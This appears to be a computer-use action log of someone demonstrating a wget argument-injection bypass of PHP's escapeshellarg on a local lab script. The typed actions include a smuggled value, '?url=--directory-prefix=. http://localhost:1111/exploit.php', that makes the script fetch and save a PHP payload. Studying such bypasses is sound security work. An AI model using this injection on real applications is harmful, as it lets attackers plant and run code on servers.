
Move from the escapeshellarg manual page to the escapeshellarg/escapeshellcmd bypass article
{"action": "left_click", "coordinate": [191, 9]}

{"action": "left_click", "coordinate": [357, 10]}

Switch to Sublime Text to view the 8.php wget script
{"action": "key", "text": "alt+Tab"}

{"action": "type", "text": "?url=http://google.pl"}

{"action": "key", "text": "End"}

{"action": "type", "text": "?url"}

{"action": "type", "text": "=--di"}

{"action": "type", "text": "rectory-prefix=. http://localhost"}

{"action": "type", "text": ":1111/e"}

{"action": "type", "text": "xploit.php"}
